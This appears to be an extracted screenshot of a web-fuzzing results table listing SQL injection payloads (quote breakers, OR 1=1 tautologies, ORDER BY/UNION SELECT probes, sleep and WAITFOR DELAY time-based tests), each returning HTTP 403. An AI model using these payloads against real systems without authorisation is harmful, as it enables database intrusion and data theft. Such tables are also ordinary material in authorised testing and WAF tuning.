 Request Payload Status Error Timeout Length Comment
1 ' 403 721
2 '' 403 721
3 ` 403 721
4 `` 403 721
6 " 403 721
7 "" 403 721
10 \ 403 721
11 \\ 403 721
12 ; 403 721
13 ' or " 403 721
14 -- or # 403 721
15 ' OR '1 403 721
16 ' OR 1 -- - 403 721
17 " OR "" = " 403 721
18 " OR 1 = 1 -- - 403 721
19 ' OR '' = ' 403 721
20 '=' 403 721
21 'LIKE' 403 721
22 '=0--+ 403 721
24 ' OR 'x'='x 403 721
25 ' AND id IS NULL; -- 403 721
26 '''''''''''''UNION SELECT '2 403 721
27 %00 403 721
28 403 721
29 + addition, concatenate (or space... 403 721
30 || (double pipe) concatenate 403 721
31 % wildcard attribute indicator@v... 403 721
42 1' ORDER BY 1--+ 403 721
43 1' ORDER BY 2--+ 403 721
44 1' ORDER BY 3--+1' ORDER BY 1,2-... 403 721
45 1' ORDER BY 1,2,3--+1' GROUP BY... 403 721
46 1' GROUP BY 1,2,3--+ 403 721
47 ' GROUP BY columnnames having 1... 403 721
48 -1' UNION SELECT 1,2,3--+ 403 721
49 ' UNION SELECT sum(columnname ... 403 721
50 -1 UNION SELECT 1 INTO @,@ 403 721
51 -1 UNION SELECT 1 INTO @,@,@1... 403 721
54 ,(select * from (select(sleep(10)))a) 403 721
55 %2c(select%20*%20from%20(selec... 403 721
56 ';WAITFOR DELAY '0:0:30'--Comme... 403 721
57 /* C-style comment 403 721
59 ;%00 Nullbyte 403 721
60 ` Backtick 403 721
73 OR 3409=3409 AND ('pytW' LIKE 'py... 403 721